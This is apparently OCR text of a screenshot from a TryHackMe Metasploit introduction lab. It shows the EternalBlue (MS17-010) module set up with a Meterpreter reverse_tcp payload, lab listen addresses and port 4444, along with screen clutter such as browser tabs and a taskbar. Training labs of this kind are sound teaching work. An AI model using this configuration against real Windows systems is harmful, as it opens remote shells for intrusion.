 ertifications - CertMet
Channel dashboard - YouTube
https://tryhackme.com/room/metasploitintro
no (Optional) The username to
yes Check if remote
architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches
exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 10.10.44.70 yes The listen address (an
interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Applications Places Sat 4 Nov, 19:18 10.10.181.213 AttackBox IP:
root@ip-10-10-181-213: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-181-213: ~
root@ip-10-10-181-213: /opt/metasploit-frame...
s Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit T
arget. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST 10.10.181.213 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
THM AttackBox
1h 35m 37s
Type here to search
98%
77°F Sunny
3:17 PM
11/4/2023